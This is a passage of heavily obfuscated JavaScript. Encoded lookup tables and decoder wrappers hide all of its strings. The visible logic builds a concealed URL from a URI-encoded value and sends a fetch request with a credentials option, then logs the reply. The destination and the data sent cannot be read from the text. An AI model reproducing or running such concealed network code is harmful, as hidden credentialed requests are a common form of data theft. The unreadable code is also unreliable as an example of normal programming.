O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const 